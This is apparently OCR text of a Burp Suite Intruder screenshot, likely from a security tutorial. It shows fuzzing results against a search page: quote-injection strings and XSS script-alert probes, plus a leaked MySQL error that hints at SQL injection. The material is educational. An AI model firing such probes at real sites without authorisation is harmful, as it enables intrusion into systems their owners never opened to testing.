 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
0 200 4090 baseline request
1 1 queeeery 200 4090
2 1 quer'y 200 4207
3 1 q<script>alert('BHP!');</scr... 200 4207
4 1 query 200 4090
5 1 qu'ery 200 4207
6 1 query 200 4090
7 1 q'uery 200 4207
8 3 go 200 4090
9 3 'go 200 4090
10 3 g<script>alert('BHP!');</scr... 200 4090
11 3 <script>alert('BHP!');</scri... 200 4090
12 3 g'o 200 4090
13 3 <script>alert('BHP!');</scri... 200 4090
14 3 <script>alert('BHP!');</scri... 200 4090
Request Response
Raw Headers Hex HTML Render
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/search.php on
line 61
<h2 id='pageName'>searched for: test</h2></div>
<!-- InstanceEndEditable -->
<!--end content -->
<div id="navBar">
<div id="search">
? < + > Type a search term 0 matches
Finished